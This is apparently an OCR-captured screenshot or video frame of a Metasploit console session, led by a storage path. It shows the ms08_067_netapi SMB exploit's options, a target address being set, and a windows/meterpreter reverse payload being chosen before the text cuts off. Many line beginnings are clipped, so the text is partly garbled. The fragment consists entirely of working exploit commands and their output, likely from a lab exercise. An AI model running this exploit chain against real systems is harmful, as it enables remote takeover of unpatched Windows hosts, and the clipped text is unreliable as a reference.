 exploit(ms08_067_netapi) > show options
le options (exploit/windows/smb/ms08_067_netapi):
ame     Current Setting  Required  Description
---     ---------------  --------  -----------
HOST                     yes       The target address
PORT    445              yes       Set the SMB service port
MBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
oit target:
d  Name
-  ----
   Automatic Targeting
exploit(ms08_067_netapi) > set rhost 10.129.156.216
t => 10.129.156.216
exploit(ms08_067_netapi) > set payload windows/meterpreter/reve